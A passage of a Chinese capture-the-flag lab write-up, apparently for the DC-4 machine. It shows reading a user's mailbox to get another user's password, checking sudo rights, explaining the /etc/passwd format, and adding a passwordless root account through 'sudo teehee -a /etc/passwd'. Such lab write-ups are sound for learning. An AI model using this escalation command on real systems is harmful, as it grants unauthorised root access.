
说真的,到了这里,我的思路又断了,这是啥意思,看了别人的wp之后才知道可以查看/var/mail邮件目录,发现有一封邮件jim,打开之后发现发信人是charles,并且在邮件中给了jim自己的用户登录密码^xHhA&hvim0y,防止在他度假的时候有什么问题jim可以登录他的账号查看:
登录charles账户后,查看哪些命令可以sudo执行:

有一个命令/usr/bin/teehee,这个命令可以将一些input写入指定的文件:
1 | $ teehee --help |
suid提权
那最后一步就是提权了。到这里为止有三个思路,通过修改以下三个文件中的任意一个实现:
1 | /etc/passwd |
/etc/passwd
/etc/passwd是系统中很重要的文件,是用来保存用户的账户信息的,这个文件中的账户都是按照格式存储的,存储格式为:
1 | 注册名:口令:用户标识号:组标识号:用户名:用户主目录:命令解释程序 |
如果用户有密码,那么口令这个字段就是用一个x表示,然后第3个字段是用户标识号,就是UID,root用户的UID就是0,第4个字段是组标识号GID,root的GID也是0,最后一个字段就是用户登录时运行的shell。
那么通过往/etc/passwd文件中添加一行数据,就可以添加一个用户账号,但是这个文件是只有root用户才可以修改的:
1 | $ ls -al /etc/passwd |
既然teehee命令拥有sudo权限,也就是说,可以通过teehee命令向/etc/passwd文件中添加一行数据:

1 | echo "bt::0:0:::/bin/bash" | sudo teehee -a /etc/passwd |
